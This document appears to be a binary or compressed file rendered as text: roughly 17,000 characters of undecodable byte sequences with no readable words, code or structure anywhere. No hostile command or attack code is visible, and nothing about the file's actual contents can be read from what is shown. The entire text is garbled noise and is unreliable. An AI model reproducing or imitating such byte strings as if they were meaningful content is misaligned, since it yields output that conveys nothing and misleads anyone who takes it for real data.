�SM��f������v_�!⽙���6��'ò�6on#��[o�uo�mE_����e�hi5���\�q7f^V� �N�����w��u��W�q�lN�(ԋ	�I%��<_Wq�K�ms��y���#�D>��ÑcN48G��N]���&ّ6O���ǃ&�S�X5_���\8�dS�<�D�e�|�Wor(gE�dY�M��I`�|�2(�H$�s%S���ٕ��� ��&vWV��ЁUM�b4%��3o�����<w�������H�J��\@u�
(�w_� XD�Tit�����l����B���N~DUmUR���^��F4�bc�bx�����zUWr��Xo�[~o]>����e֛���&ᐹ��4%��x��l��:��m}��t��Z��j�v��/[�ګ���� ��cjD��޲U�u@��X^�u�J�����S ؍�Թ���'�k8���t���DT��~��2���ZN������Y�b���j�����[2��r�L��r�F����t[��y4��n`W�;"`m��y�89�B֥�$���AMj��Zߦ

P�o��Rd���="�r�Ԯ\GY���ۦZ��p��GD7��s��U�:+�UMմ�oa��v	�"I��7Ŕ��e[��Y_E��H=:�7��:��� ���E�]?$ ��
4q���Ƃrց�>
V.��� �ܖ��t�A����u��΅��9�޾��"�Ƶ�2�`xHXh���؈8�"YR�uc�c��SpP��
�pQZ����q���z5�JkzC�{��ڛ����bLla�BR2�aS�`ADDsP}]d}m͝�]04#�Q0�Ԥ�m���W�Wݑa1�Q`�as2! ��_�<0�:t�""�&ذ����"�h̠%$H(P�|D��%ڎ�T	�8)x��1d��#�B��\�����.s���xP�B��J:�룬�M*�"�^��C�(8U����\Xs���Aa/V��bYU*ъC�
.�(���6u��}�vmZ9�ϩ���]F��` �`߽�&��0b��i��� ��QC@3܍��e&�8r��%ER)�Q3t%RT�R
�624��f�@K�ZI
'��|ȼ����V�]A�U��!&6��	'j�BJ)q=�
]����^���[n��żPX0BUR 8��s�L�5��5�Xf�6���<�I���QP@��B)�AM 8�@�EC��cg���IH�]љ���G�\)�y�w6T1r��S��A�_|ўN}ұg{olT2�G� z��~�1��W���	Fh}� �!\��u�]�\�
����ʦ�b0�}�R,dQ���X]e���N�M�C殒Y�َY ��e �k)����dnO�
5P4\'��җ30�\u�)�Ar���D�b~yΗ�ECN,(pFY!?��t��tu{	�TfԗF~�<�U#�.�£TI��%��P���B�*�~��+��b!�.S���������fC&B�L�zQ9,fVc'���.b�n;�5=�mV��|��	  
�5D-mI�e��VI��LS�f'�f�[ZG����=�6Y!���!���7(���1�z���TQ�����_�Uee�a�5�&	*���&?؋�w�5j���\�*�X��2�����a�
j�̬40VG#6B��"L�rC,f:b����p���@�NڶдO�-��=5T���6����9-��+�+�MҼ0��
�k�Ewև ���Op���s��!=�3\� �9Ee.����W.H��db]9�22t�tP@�`q�]�be|�K�F�
lBf���\�;dT��1l%4��HK�Ċ^,��hMJ��q<��yL�GB��?�f$�$�{�k�� "�)%`�2<���6U�:�k�ʑ�!]Is	IP7d�
�A�x������]`\���-�q�S �G�CN����� 2�9V��ӔȠ L��&�	{��X�A{y٪����@S ��&Z�*� Vv �1�X����:���H7ϸH:!�;��>���=�Up[`�جU��H�c��=��4p�$�#t>�ΏXr���(�$0G�c6%9�:��ҿ68N��Y`Q�3��@E`j`%'���Y���K&6q҉r���\"4���0U;`E�b�!_D�,���p���;dA ��y�WqD���ac�oiTs�䨙rq�F�=�A��j ɞ@����}�kH�D����rI;��楸�S��\B�ɦwb�\��I���d�2!��)�OMA���ү��'���.ZIe�c6FB��R &D�-TZ2���A#���JE����@��]m��  ��� �EN4�&�M��>��Up$����4�䮦n�i)���q�fim�aR�j�E���&��	2P>���#�Dז�O��7^(�+�~���~R�#`o�8NNF����X*,=�$�pP�M����V�Y��ʃi�(Z�+dH+d�[XS��yʄ2+ .�QfiB(;�B�JtM��Lґ'���#5Rk���\��*�	ҭ��*�xkͭbWys�$= ����i6�g�/�� �!Q^ؙ[�
�+��]I����19 Vj�Ae ��F�O:a\H'�>n��!p�&��f�?��fJ�`t"��^0�BQ]v0�K]����-��&6l��J�G���1�(7�Ú��k������j��ld%��:M�ZFjEMgV���M��]o�5��A�x�x^tJ�s� �g=��v�9W���4�Y�^����M\q00�pA�V��pq�C	�jd�o�0��9�B�`阁v������T�Ʋ�V��U�� f�AQ�Pן���4���
�ϰ�i��-LF�����d0k�ͭ�d��{|������#i��@���킐� ];�kl��,���Z�[��#.�ε�������У����@�F����!ָ��A5���KbT���	�я��#�V�S��~���/bP��,:�]9~�j
��g�)`�q)Jc�l�1�Jd=��j.j���*��G|�c�m��Șڼ67�F-o�� ��6ѫ6ݏ��f������I&F�Ɗ�f�(����C�42H�����i�Ć!�d��#]I Ha����1	Wq��A�0:�� �h�/�y�qp! �fA`*3�k� M��vY� �Tȗ4��sӰ\�� GfÁ tEg�ǥt�@|M-�U� UV[�=W��$�}��E�7 �QcvFH�.�"m�O#�6arO�f.GWU��.��ͥ/9�^�~ t��p&p�K�g��(apY�bY�vIC�(�Pq�)�62�:�t�R����Sp�ER+J�	 BYP`">X��-�őxwI ��AM6x:8E|md\SC|Ol�u<��,��|Q2��e[^['N�n�g��<>����R_�/��N�7.�QZV`B6��'(��@��8��.`(��(�(���f
��	r

h�Z��
����	SPBr�3%��	��	py8q�#0+6@�U|h�}���68���E�{��{� ���<��GGXIh+'pEΧu��E_%]Siv�2D�B�"��OK�7i�c�8LH mI)W�GV�V�0�QPs�P�'@�WM10�sPE�(���GYQ�����Y�CS!�q�"�y'`CА����i ��{�0��&"�/0�W|[��&Ǖ@%t6������B��u&/�Id�MTerf�����q$@�Q�bt}��<L���$#gbv��1R�nxg�"4'�OϙM|fB�h;�X�w����'@|�9 ���g�r�u)A�`i��Fz�� 4���po���2I�vR�PjeQ;�4 +��q�2UM�T�Hgm�%�IMR�,8����#��75@�	��L7)UF c\UU�e�!Vݳe�V�`FΣ�;�6��k�2.�p!Q~0GWy��oRJ�I�|`�����vD��pQ�ɖ�@j@����ca+���9��Q�yqJ�UyA���ԉ
�p��@�X�p�`+� 4'EN�TH�N�dN�����,�rԄvh�G�7�F5�'m/���_5)�e_%�70���+ Q(�B�o'� ddǶ���7J�Lu�|��br I�!N*8�X7��X�<p��)���gI^��0��Q�$2��ßYB0d6�)&ԫ�pr�s9��#@�8]gH&M���0��e��)��(��uv{s�D6|��	D�U�@e��! ܥeK����gu�`�<IəC5g��nΑq���=7W��.��w��7a�e �Ip�7(���~���s����s��^J�H��(ab�I��R�� ��HR�&���z�3SR!��	�D��[�DCRu��2=E�$�n�GI8t����Bm�����q���D@���[��'ʩ[���5�d^�v�R.�]�uv%k�P^�y�]B��oD�6��,Y ���0�/%��z2�i�[��6[P�%�4���ȴ�V��*���%��$�BphҐ36aC B��)��a��[+���	����@�ӥ%p&�t�Cw����e��0o���@2dK��0�Rf4�u'�5�� S(V�=[NgUNj�#�^�"����&P�	� ��^i׍��N�KMSp/%:| "�(����6'~2'\�@�剏 hY�K���N���֞7�"Sy �)%��

�p���2@d�;�/�G{�!yqK��T
��6�a�t�B���\1P�@X?��d+��gzT�#h���K؄�ȩJ2�P��k�����1D�dg&�l�q;j�xWH�<�T`
 �r6��	UH1\H
u0{x�bPD`X�Y����q���t	�	��
�2��	0h�2p�"঵�ĥ���r��\5H9����{�ś�O�i.&	&{Se/G�8��Ԅ��1�zt�:�����f�B������F�Z��]��BF'���Pg11���6�Tm�����_��%��q�zd��!:�a���`�aH�!��X�q'�D`L�ò�x�ȴ«����QQkC�9�9H;@ɘ�`���,�e5x�bͽG���)m����4.�w{����-yIE�/+5p��;]�ħ,�`�#��\#-Oظ����fR>n&�B4dbGQ� 
��@^@^dC��^�$�ܱɝ̘x2Y�f`��LZ�j)x��?��/Y��p������t�(NK �Ԟya��r� � bz�R�ڵE�Q4ͯ�1���u\}�`|�y�^������˰.Y&I�o��t���>2"c��O 1G6�|�,�bNNS�oD��t#_��Ȁ-��հ�'��ԍnWn�� ��� ���٤�b��'��P����pi$������^�Ҥ����R����L; �qwZ[x�D}2�d��;C�ӟ�,5��7�BЃ�}�E�Ix��-��\������z����d�k3�r��"��|>�5�6c�u�"��}��/���Q�3� &�
M^�+�����8�G��6"���}���Ah��/<�px"U�7��虴��~�
�'��,#�G�]!2Z��A{UC�1���W[1��e]�{L�xdnNоB���#^}v�S�3��A�t�ܿ�,��MX6�����*�?�f��<K�HP�=�&	��� ����]HD���"�@�z�ʦ<@3�O~�����9�^Y�]q�>��u��tC�R�}�8}⟉�N�%E�6ψZt1ξ6n��ۨ���>[��]�� ���ܽ'lЍs+l2����t'.U�dd�]�]S��"�K¢�Q^�q�ܰ�Nԛ�D��Թ���	аI/�'��0�؛O�_�r0'��Ѧ읔�hv��^:pX5���I(����mϴ�)�Eq�]j�t�0{�����A�)9��@����\d�Pl��&�f�{�7!�M�����>r�p#:d�,���J݂TVew[�%:�ь�� �5MbV�"洶>h�P��M���a��؀M^���%#�7q�vm��D�`P��N�|��\�e �ԴY��c��������^9*�Rj�=�[5 <����\A6�Dw�5��ld�|d@`�t����HSΐ�r؉�f���4�b'��-�>�L�&�:B���[
�W_��K��&kB �`` D����q�A�r ��$A+F�/��`�t�4�S	�&t&��$6F�6�!vs�h�,�t/Ow�F�B�OG�&g���9��BZ�"�;���x�ƛe=]}�}}���}=~>=�>�}������nP��c��	b(�g
'&V3�`�tD�����|�(��
��D�*�:� ���A[���c27/�y#GH�8x,��gԟ01NdQ`�F�D� u�b�"�p$؄��/�eJ�:�
f�%L�t�K� M(L4�eB��x���k�:��@�CZ�e�$O��-Z�i˶}�!�c�v8���]={��v�o�ֲЖM^�� �c!��;
"�`�)E�7��pG*��g Y��I�i��!����zZ"� �]6�PВ�*�1�f�Y��h�:t�<}�&l�B����bD�G�JP�A\2�E�P<q�UF1�<$fXi�`@�X��EE�+L�T�@�2�?q����j�if2-��2n��ƙ�G��tG5{�2��jS�b��۸�R7~xH2�N��:��M�Jʂ�~�N�0�Ȯ:;�J)(���	#�	�k*`'��sS��By¾��@���,��)���:��0+A ��������D���RK�����CR��0�#v��&c���]$#�$:d�8Gӱ�"��Ӣ��4"�܌�l�Y�Ȱa-��Z�'7(Q����r/�|7�x�ɖA.#�$���1lԨ�9��N�Nr�&:�+�TP9��
�ޫ�'�ۥ�?$�XҥDް<2@o��AP��&�
R+���^��<d��d�q5&A���b���2KA�lQq�.� 	]���]�� Gd ��7�ֲ:��kθ�F�Ѻ�f�yTk;*�q�KܴT��ws�g^z�`�;`M���^�SN�8
#�<�!�:�l���f�&. ��D��� ���R"d(}c)8�cY���	�eE���Rk³�xթs:�gR@\�a�w	p%_�f�)�i��l�%:�wg9+;3!�H�Ɉ�flj���o�w�s�5��.���n]�W��7ڄ�b�GV�������iP�����Qu��I���
C!6�3!kW���b�A�ǃV�E�21hL����#<�'KY�K�x�x��hf,��j�Ŭfż���g!J]`����/+�� ����-���S�$ U&[���0S/�d28��o��JrcM��7�|� ��T�"Y@�#L�����DD"Ú�~�&�P�`1IR�ʑ'gK�X���������O����2GO�TQ �PeeTI����u�g�0CϬ�=� MDt�bb�P�fa�Y`�+�,���
 dF3ْ�9�H�m��4��F��(>�`2R�G��F.���J]��n�A�����t�D�8�BTE�è<�	�t\�<(��X��+�'V�Eu1U��	��B.L�PJ�\gÎ�T�F��X�! b@[X�!A	e�L���6���y�t�à��\��� Xm�)����3��a�(_6�f�z�H[�4ۑ�Ȃ~��f�98h��5.r!]Uj�n�u�;�S���r?��6�$�f㑃}a�)�0���`�)�)m'�8�-�"��b�T�9�d(@�!|.��Ltu�J8�:^����)G�4|�b	X�V��ʬ��覱p�3*V��p�K+sw�\�K�_�i��\@FqinsC����^xMߑ��k�wH�?�(Xz@���%����D� 4�ӄC�	��~��ݹ�$0��l	$R:0���F-��՞ĵ��\�G�<̤���
����>���fp2J��N�C�!>�1�TQ�p�Ru� zĩR��|�&���K5_�F�B� XQ$�|�S�_�(��l�Gx�}�&$x��2���f�Oi�`�2��4 ).�5��R#/�K8��tp��X��ȸ�Nb�. �68B���'�Cj�7u ��5�"��Fh8R̅��."��Z�K�X�c�y	��C����T!лE�
x��XP ]mo	OhK��(^A���(�g�``�uif��j��$4||�V��W��R�}F�]!��'c��B	7�CK�9�p,��M\Ӎ=�>�6�}�����ML(�6>��O3`:�?)��[�$wa�ܪ�tq@�����-������\m�W#��Lh��RWv��;L��Z��n�9���/*��r� ��"_�.t C1�	���f,���+���7�f zI/(,���%���@�
r�q�_�!w�Cm��`v�T�iMڍdl�;��j���zW�Ry�A��T��M{��e�x� J�,�&��l��)F��nᘉ`�ave�Z�|97Ԝ�����\e�Lh�f��Uo㯲' ���y��}�h�j����fĆ�$2����e ��) ��2�7���Y ԘD�NÁJǓd����X�"���v�����l =��bjD�V���'DGQ���`8Hu�`(��<�jkg� �����뜊+b�eHex�0h�dpk���~A��o-�4��2`T�ް�	c*�������,�4�}�OZ�IZΦ��F4�
�����K �0�1���"`:/m^�D�8v@�@��8�;^�SN�z�@����
(�n�y��Fz��d�|�
��/tP͠* �����@VF�����E������ˀ���c��ƪzb�D�;L���*l�/�½�h0�y�Nn�^ ��螨[xD �!4ԦI�a5����P\�*�8Q��Y H�I�8B��B4��?vͭ*�#L�:�s@g{�OsNтTq> "|K���N�df�����	����<`�z1����TeK�w���$�,��7Ǌf����` P��0@/�¬���~�y~�?@}"�����h���\�[��0�-5,��1;n�Ѳ 0��!u��0��<�Mć�d��*��d`8bO�N� �<:@4r�:�z�n��d�Z�<V� h���T@V�b�lb*���A�A�	sR,����D�rCfkjc.̀2oD�h''�zƉ�@�Ұj^��*��Z�/�����Y��1���m���]T��b-��-J�r> !l �=��-x&�l%�$�.��'c:��d���"����s�> �tJ(d��t��l��l3ϣ3O�/s*�$U�$C��(�|�.a,\�T�'�'[��
T�j�y��
Y�d��. )��޴�S֏��P��-p����"C��H�ɞ�1j�1� jLKr -�r�tJ���s��DO�����D|�-��4₾�Jr&�P|N��F~�?d8�bl�>�`$eJN�j8�:� :� *� ��3�XI�P�
����5��"X��LT��pFJ�{��r����j�i����j/��T[�T}�G��l�f3�t��D� �\���ús-�K��G$bT�K�D��#h��l秦�:2&�;ŔX*�H�s�`���=.�1�G�LʹP$�P�3U`P%�:���� C�T�8tT�
D�N�40�@�	���LH6���F�B8/�@�Z�Ef ��Ldm��U��K 2�H�kZI*,�to�o��Y-����+�3��2=����Lq\����P6�:�Q���t�j�%R��x]�6]O�`�V�h�_3i`Ba�$%�^9�_Tl'�� �
�j ��N��D4B$�/ԪSId	��Xr�TKۈmi�	�Z���r�@G��l�*�ȡ��e�(}��d��B�o��S��TK��g���1<;WH0�Y!Wm�V�:�`&l�ƀA��<n��nlGA�&�U��6]zyb]�ON�@�fD�/_U	_a�^�3a �3A n�n!���C�5Q%p���>QE�.����2я/($r�0�J0& ���H��( e�t�RH��-���4�ml�6J�Ba�g1�;s����ҳK2$<);�B�`D���J�ń�dZ�k�7z�w#�C]�m {�&Q;�D5�Wl'��#A�WЗB�խ%�#����jrD�0agF��|�.h~R.@����z1��8�D�	�*���=�Nqf��O��nq�t��Q�l��p��1�D��ex��0H溴N^Q���Eu��uG�0Q��X��x#��>zqnO�޸�R�A�=����a�PmQ���Q[�}=A�j,��5��(D�D2&�H�y��<XB&��0F�܌0 !�s.`�l�X�,�-%x�:���G�C�RX���AK6�%�u/��M�v����γt�q��*1s�O�K��$61rg�9z]�N�����	�PO�<�O�^a�m��|�^_A��/�|�Y`�NC���x~-�ep2�����*
��y���IrPୀ�l��9�
)�V�筚�����k4�ú�v�t�IJ�����y�8B8��;�����e��<�S���G�_f1��D�>=ƔP!���y�ԣ9z�=�y}K��b3SBU����;t�Pԥ���S7�m�Y�Or	���c�iB����R㗨���U�'�TI��Z��� ��p����n�@s������3�j2n�E2�P��r�8�����Ԯ?���T����V�<���5ɒb�v-�nx�D�����.�\�[�#��$�`�k�*�<�W2�<N��+\n��|��Q�=*F���<���ɶQ3�i���i��g퀦����� .�<N`)����\������zY�l
N��sCc�ޑ,+.\R@��U�'Y�9M��K��3 �2�K�˥�h?�R6�ttb٭C�C@�Dk���\8z��k�.:7m٤_|�M�u�E�
��pŶ3ѷ�U ����2�~z��WfFtB"70� ����bs�b�<�����`�
0��U�ٹ��S�����G�a�~*HC �Zu���8n��;�zVӌ���H؛��'�3�ͳ�B*wM�ww���=i�6Q�S0F��ˣ�k�7�����U0�����A�U�u���.�8Φ
ߧJ����^�7���i����R)���7��]��V���b��3h�C�6����v�E�8E��U
��=����Y��-ד� ̓�=.ӈ}���cW8ڛ�{$���YWK�sZYrc$
@�[�D�S���\���*н�)�N�+��ܖmQ��0���ɽ2Ao�v������Sa�^у�|ӧ%5���K\p1�A�i���&C^9|S�9~B��N��	���,���sC�7�|��bc����Fb��櫜����-�Rx轼���a�V��l��꫉�v���b
$��-������9���&t03�Vs�c���A%o��9�M=�M ��<��_���e����C۞��jb
1�Kj\�s� . � �����fJ$&�L�v��4Z;�XE$'f���RF���8G��r���/�������GN�bb��#d�M$e��d\�B&Ŏ(��h��	�+�RB�ǉŋM��E�E�n/L.���0����q������@3�B�³�r��S���7�V�UyAF�D��+�IMM�JMQ�>� NL0T��0���h��� ����E�Ab�X�Y�T�B�@�3fd���r.�\`��&v*;��,)��C��'6J5�)5P��8�c���ؓ�+�7
���a���h/IR4im���$MJ7Re3�u
C�bN\�01�p�6O`�$�1v�$[f�Z;&Ϣi��9��l
�dxIn�qp�r�@�\'��1��y	x:�m���_�^� �BBQ8��"���5�C���
�N��ʕ�R�^e
�!RCa'�w��e�.�RlD`&k8ƀ�؆WѱUXy�q�9 Pr9ƅi�	\Zh`�p�'��U
)��c&0��N�=��c�B�؊f���f�D3�g�i�e6�3��6�xBu��:�T&$|J�f���S�o�4�	1t@P��r=��Eѽ�Q�8�j�ՅJ,�G^L����pi�Bu8��NN�9l�	�R#yAA�x�SS�bU͡�x��W%B>҈Z���!%�Pׁ7�u�-� �����e�@L�	T��4-r�Ds;Ld������lC�OV S��F�3���{�.��>��C��0�@*T ��/"�t]��E9w�=ML��w']QQ���E����R�ţ�����U1�M�BR6���:��Q�!��S�pé|��� V����j�%���
��Q���"��eW�1,SjΞ{.�-A��Cܚer��ь ��M$V�8��p.- ú����m	4��`2������ A*� &�Б�
�)t��y�HR|�9�A�w�ق��R���en�	0��(��8��@��L�jh
U8[5�<堃�����;����*җ̅�&�|p��}�=3�<����:��D{&DC9�A[��;~@�v��{�?�ަ �$&OJ���fٰ"4r���5%p�p��u2��*8Va$�/7]�r��F�D�H,bӘyP���io�X��/m��d,$]�P 
,Bw�]Tt"�`�� ����AB���+�t�zl�Y��j��a�<���l�c`�
@Kt�c�F�9�C��%-e��h\��׿����Bךr1I(|+���A��'����,��q�1�p��$`r�"a	Kx�|��\pa�3���M&Z8��v�",j	'��HX����r
@ʁdF�L��@���U�E?$,y`^�W�qz�zc�� �	�Д4Ȁ�<�19y�#;y����@�qyV40֨O ~<��"�%�����ߑ�ntC�cslԵ��90|�KctBϐv�� K���j�N�A��X�)Nk�sZ%dg;)��Kro��OM"
�ܑ�*C$��-�2"�
T��T&���)(H;؃Q�<+R�p����.��HQ'�׽i�c|͐�&��ډ�7�'A��8�������8�s5�r���48.���k�j��cX <P�B]�a��Jgt`��!t�=(̗)s��1q�q�i+]I��L$N4�)��ԄH�$�5�Ih��������pC~��#�)n}�	�(`��Ȫ4�ZM�� �V�~���y�^[7$��|�Ӹ�e@cWd$C�;݈<����|��'b�r�&ȳ�9�&���������$_bQ�X@��Zh�A$�xR�[�N���T�����S�a�����2���=�R�=.P�����3���&ذ�<5()��J��
fX5"��`���:@@7t��@h�b��ʡ��7�=�4��.�Pf3�0)>�%(a�}5V��?������8�
���6�a��4�X�Pc�{��(;4I$xR� � Ke+����L���)������^�Ê[���&���O���  ���@1���&����)1_����f�ye�c��{�_�nhVu~���-wY)\�n�h(/������h������U��@�}$�|X�����` ��|����	��Qf�:�!�d�b�8��4:��5*�P��4mN�f;ʝ*C10���~*t�TJ5C��ԥ�@�ْ�����p
�	C����n�@A
���NU��n���=4g�@O.s}gT���S��h�Gu��ax��
���a�c�����)i4E<��=�aj���` VpT4˸/g��.��ճd��S�җ�q����o�r�x�'��#������:�P
�2e@��$ʔ� mS3뚀Y�n�)  �T+Ѝ�B���t��"�2W4~+2�;m��x�u�<��pk� ��������I;�u�,���A��\��ԃŽǇ�jy�1�������,IUP�hP�Ě��E�����R��^��������!�d��@�e\��},�J��v@
։8��������
܀ٙ����W|�%�5�M<i]���]ھ������ �t� X��B( ��C�	���K�@�Б�R+!�^K~�y0	߄�T����	g$�j�R�Rˁ �A��^��	���y�aL ��P�^��D��1KD�P`�@��AO��TU���,��]�m߄�9��D�1"�� ��_�����ðZ���H���|�@�=az(����_a@�]����}��bbLKZL7h�F!h`�#:�5��n�I�V�ɖ˅�	і@���X'R X"�i�
v�)��bE~�~��7@�d���YYJ��S�]ā�5JHP��yX��B!���Y�MVa}�\�x�>^���<�<�b�Y�|@��@���}O,��8�  � ��9 A����]���� ���KC�����	�Y�Ʌ�(y %N�A^�K����5��  )��tZ� r� aN�X rH�5Aa�D���>0��ˈ�J���@��A	�@l���E�%��2
@��K6$"k�ddLC�$��C�]G'F����,�eB�<�����TAU�U�V��Vޏ�xLX��7hd��k~^m4ê�Q")�'m ]��%�fNn��B�_:�C�����f���c�M��Òm^*�ap�F�B��(���"J�LU����/B �����M�\��|wZF"NF�H�`�S<�!=�_5J4��<p�� lD���qR�T��{����� � ��©�D�OX��Ȉ�Wm��4R�X����e��A�\��-dy2d'2�CҒB�^�ۀ���[��G���$d�L�xGP�/<Y�5hJfU���g��@ ٙ�0�݆�ۜ��!�S�k6)lR������Gn�ѥu�<|�bX�zW<��_��:N I��E��-��	t"��\A�>f�eq����y`]��^�s$D^v`{B�C��N�Gd؀�T�e���Jh���������ba�&,�v�W���IH�e߄hh����8�U��J*g�Ǩhnr����B<�� 8�8l4��@����_bl�a���
Ъ
Dj���ML�K`��"��ITB��	 4 �~�A.k�a���P�lC��R��
���'d�b���P\���ޤ/�B~�R,(��H� 6���7A�hZ ��a�4���d[m�w��&�� �@c��a���<)��-!@lM�N��	'��(��ƒ��֚����XL��׸FX�=�XZr緼����n�Bd�F��L�|)'�.tX)�ɄD.�IK����j$�
L_/l��lX U�`�� WaEX�Yڟ��m�����$�B��&m��(�lPr�ގހ�-�����7�Y�b,|J�{:dJM��Ѐ>Qڹ@.��i��\M�>�&C��P,rB�\�閆�v�r��o�.��|C:` ��m+���:්Ü�2���)S-��^�h���I��f���a��c����>bÇq^��6�;�P��'��6֓�1e~c�}�� �znCL�j��"�p:2�,�kt�*�o~��h�a<������ �l�B�����2�p�l�g���˵j�*�C`�+nkJ4Y'����&�\�w�d4�Jm��u-�]�1��J!M��M"�$P@��&a�k���M�ǋ��^u�+ �<�_D,:1��!���C��`Ƣ@p�?�Q��F�贈��Iw�C(�lA���ꝧ�Yζ,ϔ�:�������5�O����guC캠#E}�։�e����-�7ʀ'�f9t^D!:�dX�14���������E{̥i��zAp�(��_Z�WI[�Io�r�����"6P�a�h�乥T�D��,��l�n�ƞ吴y~*Sb'nC ��⭈f�	X�O��+n��Ff/�k�b/h��	#�-oUiJ��%�؍E�>a#��f[=�b�����6hC1$�c��c�4֕�\�E�����!W�������6���A�P�܊�(�t�5�5n� s�t�-�����TP��Fh�&0_�3��;�ꂮJJ:�Wx�i���gQ	�42ҙ� o2��y��u����:a7f��5\Q�*B�2�@C���հ�:�7������5�7��H��xS�2vt�t}�/�,�9�����K��g'��$h!,���q�%�`8cN��,��	u��T�H �`g����~+</۲�����yTP���$[&�0�f���i�tˀ�v2���ڝm^�B��&�Ix����`�`�=�ve �%��E�c�wy���x�S�bl��l�s_���ll�1��ҕ�8�h�W����U5�*��g#p���u���*p%�)��$�H6�����̐"/�K�� `����Px��j[�g�f"��3TȰ7��uO��$�@Y�����#ʟ�G@ܶb(�@A��(zR	@4[��y�H^�t	��t�n���Ƒ2�4[`���K�pFfq���Q����9�-01L@�6_���:� _0/P��'f��j��L4z�|_d�)x׺��
gKN���+��8Ao�[�Ŭ��$|��'��0X�����<F�]�,��m/�B�Ϻ�O&�0���T%�1D��LF�qnX���?ɓ����1t7�S`?J��+���\�v'����,��k0j��ɗGdF���x�.~���k��v�Kd�2t@v�`J|�(����i�ˁ�u�K��t#�[�P�u#���'|ci��Z6�O��p���u���
����>9��BJ+΅ ̿|R�v$�H0q��$�ld��6�G=~��N#���'}�{�gu��v����iW�+�5cl���G��;{듕���{�Br�s�����N���]��Z�َ3*(�'�(d�h��"�����+�S�7�0$�;l9ƿ�^���j�	���ØA,q��:�B�t�LN��g"�~��@��&��o���Q �9��l��-���w�������=��õ�A���@�40��+*(������Т$���Ԏ'����S��]ݜ�^_`������䅅�f�����k��m��n��o�p
�[���&)v����	��2�5���`���W_�8�x�'�����M0^L���@�'O�Eт�K�J�A�����s,��Cs�M?�<�9'%}Ɓ�sК8*	01���)l�0��Q�R�⊤C���Ҡ1CV(����0���vL��yW�(�↍�#x�`8n��}#����6�D�b��<�6�p	s/?IbB'�W����!j�O�6�Y{"9h�$( YU�	N|x���LY�pN���K5/mj���?٭��g�����q�ZP�|�(b�&MPb\j�Y�[=��V�*Snik-�~�k��zyK�d�9@�� �Aj��a�
'�]rq��nʹ�1�b��s$�B'4���-Xm ��!��I�1�H��Ļ#�G�	"��q�
8�IY�(.8ʪH�
P��2T� |�Lh;�(rH"���<�o::�4/����G=��R.>��"ES���P`�`?�
0ї(�Ɨ���-^���K���i���c�q�Q+�2@��>HQ�'�Eβ�,��D��^( �_��������("�թH<���li�ɲ%I�L�r�.E�.�˅I!!q$'��DɣP(����'9d�h����M�5���r�?-0TPY� �"baEU?U�H��X@ ���if�	�u0[l�RG���F�!qU��� �[в�2)gE.9[Ec�z�-�z�F�^{�@5��W��b�i��bIؖ4؂`� (�.
)�P hQ��Zc�1�%S���no�(2 }��n���w��.j 4��3��,����ƯaX�*�U��H������3F���P�f��t���B�������tF�LǗ;'��';����*�����0lP��UiG�[������6�#�M�ĀJ[�m��z��(D~̈{n���7t��������[m�7/0�mu3N����-�; �z��*T~���0Zt����X� �.�������EB��]aR�����1ni�9b7���:�@H��a
��R�Գ�L l��^aVe� qS�m�>0�`���d!�Ve+m��ڴT8�A��H|�@�ewD�6��i|��!�Q/�᫁z�����}4  ��`�О� ,�� 6��l�s��-��ݑ�t���V���v�a,� 
��e�[�z�;��b	0w��%�ɋO3�d+,,�q���,s�_]15l0��n@�d�!a�7�)-�4��)�1SK�$���Z"�7�n�;
 �佫�mH��_��@����j� ���@0���z����Q"��4��A��?^9��v�U�ERoq�+��䀆'CY.s��\�le":�/oAL&8j��%��ͼB&��F�:�EU}�52<�i�m��,rj��H�����9n܂<2IP������5�Dn�"�y����ǟx'����B+B�6�aN��g$�<��
1�(>�9�����l��3��t��\J;���𥯓�fwKk�N�7�����`" U;��p��L�Q ��C�|8bܥ
���C ��[�"`����;,�{[#�Y�G�έJ'sv`B��y�� ��"�Gw4�>cb���'| � ��,?�A=(�N�l���pM�b}B���C��)�E�N*�%	K��|���� %�ҙv.���_����e5�!.f������|U9��d��x�J�s�I\�*A���R��̦�`�O���d�W3�]�H�$g�**hd���ǜ��q4���O;��p�T�}�k�@�ӟ}�!�y`�2�(>�"g���͋H�+A�x��	%�BqUX -r�[H��#:�T,5ł��WK��ap���v-���/Gl��,�#GNr�4�=`W�:�Y���I�T	ʏ�g�ަ��w��4(%�U	��S��NA�򌣗>�f������g̕$TM�����3 ���>A���}8��	�r�'��E�	D���jX��2�T���Q*�
!�B]��AZ��d\!�P�T��!�{��9Fk\k�*�
�4ƌ���H�&��d����@�JNk? ���K6�<�P�[����(n[?C��-��\�wع��#u�Iz���o���pn��:��5��;�ArxPe	E�m�(S��'F!�4���v��i�m�K�Y�D��|Z�%&O�C���<�9y���q���87��x���l���W�8�ئ��������I��:ޏ~^����?����ǫ?��5�a�������{:T����"|��&ŢW�@e;HXd�,�`x�"��\b�'�E���<���j���5R�1
���-bZ���h���kљ��9�Y�7��ٞE#��*��.@��1�83'ȀȀ)�-��qc��� ���H 9�><��);�� �/vћ=��CH�*�a(BSB#��8�����M��C!%+�j��0��5����R�h����O���R�����������L�8*�Гɪ���9�Z� ��e{&���+���.S:MTA�����ak��Q��X���:�S�| ֈ1y��k6(\#�#�J�3	�8�z�>�@�7k0,�7����P����,����
\
�JCPcC]H�dȋf�p���Pȥ�饜2��x@ Zy`�I������J2֋*�����Q��c�q���ĉX�]D'�j�;��⫕-I�6c	|3u�7d��!��v+����Eܘz������îF84)<�}���,4�΂��{�¸�����i��h!ݢ{�P�Üұ\X?���H��(K����Q&'�)����2p>;��9�2 NDH����� �E*���ᖳ�G����-J��胃��H[�|�7Ȥ>#<�-��+�e�<�7`�����\�4�a��pF���T��DO��C1����@�) ��"��!]ҩF��ܺ�n�{�@���C!��d�GM�H&�D�0����
(j뮄LA\��ང��l'G|�p+���?+���#�c��lE}��ª��L� �	j���L-�;}�"��D�0,��I������������4���㿊��`��np�)�1����-i "�a����J�R�$s�l�%B��S8X���i3����T:� 2EM˵��K��,��H�H�(�w��Xl������|�R���? ��E;(79��B�B�F�@��{���[����@�h��XCc<?�K�����M�d5��X��⼢=�&p#� {��j=��e���1�/�ȴ�2LN��!-ҋ0Ȁ 3�1Ͼ\/.H�r��ħ�7�+��R�a��L5U����=���#�0��{$��*�
���xָѨ���A
